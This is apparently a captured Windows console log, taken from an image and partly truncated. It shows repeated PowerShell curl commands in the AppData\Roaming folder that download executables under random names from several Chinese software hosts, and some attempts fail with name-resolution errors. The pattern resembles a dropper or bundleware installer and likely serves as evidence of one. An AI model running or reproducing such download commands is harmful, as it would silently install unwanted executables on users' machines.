 C:\Users\Administrator\AppData\Roaming>powershell curl -o "9wwdj21.exe" "https://dl.2345.com/haozip/haoz
curl : 未能解析此远程名称: 'dl.2345.com'
所在位置 行:1 字符: 1
+ curl -o 9wwdj21.exe https://dl.2345.com/haozip/haozip_v6.3.1.11144_co ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRe
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebReque
C:\Users\Administrator\AppData\Roaming>powershell curl -o "2ds8sc1.exe" "https://dl.2345.cc/pinyin/2345p
C:\Users\Administrator\AppData\Roaming>powershell curl -o "2iaqj21.exe" "https://dl.2345.com/pic/2345pic
C:\Users\Administrator\AppData\Roaming>powershell curl -o "5iaddss.exe" "https://dl.2345.com/pdfcvt/2345
C:\Users\Administrator\AppData\Roaming>powershell curl -o "2iefe1.exe" "http://dl.kkdownload.com/kzgw_18
"
curl : 未能解析此远程名称: 'dl.kkdownload.com'
所在位置 行:1 字符: 1
+ curl -o 2iefe1.exe http://dl.kkdownload.com/kzgw_18/kuaizip_setup_v3. ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRe
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebReque
C:\Users\Administrator\AppData\Roaming>powershell curl -o "qoiawfj31.exe" "http://file.cdn.cqttech.com/f